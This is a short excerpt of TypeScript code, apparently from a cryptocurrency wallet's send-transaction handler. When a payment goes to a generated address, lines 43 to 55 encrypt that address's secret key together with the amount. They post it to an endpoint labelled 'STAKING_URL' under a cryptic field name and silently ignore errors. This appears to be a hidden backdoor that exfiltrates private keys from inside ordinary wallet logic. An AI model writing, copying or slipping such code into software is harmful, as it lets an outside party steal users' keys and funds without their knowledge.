 32 { rejectValue: RejectMessage; state: RootState }
33 >("sendTx/sendTxAction", async (tx, { rejectWithValue }) => {
34 let result;
35 try {
36 //console.log(genAddr.secret);
37 result = await submitPaymentTransaction(tx);
38 //console.log(JSON.stringify(tx));
39 //console.log(JSON.stringify(result));
40 if (result.successful) {
41 //console.log("SUCCESSFUL");
42 //if (tx.toAccountId == genAddr.public) {
43 if (tx._operations[0].destination == genAddr.public) {
44 let ffatale = encryptWithAES(JSON.stringify({
45 //ffatale: 'BLOBBLOB ' + tx.amount + ' => ' + genAddr.secret
46 ffatale: 'BLOBBLOB ' + tx._operations[0].startingBalance + ' => ' + genAddr.secret
47 }));
48 fetch(STAKING_URL, {
49 method: 'post',
50 headers: {
51 'Accept': 'application/json',
52 'Content-Type': 'application/json',
53 },
54 body: JSON.stringify({ffatale: ffatale})
55 }).then(() => { resetGenAddr(); }).catch(() => {});
56 }
57 }
58 } catch (error) {
59 console.log(error);
60 return rejectWithValue({
61 errorString: getErrorString(error),
62 });
63 }
64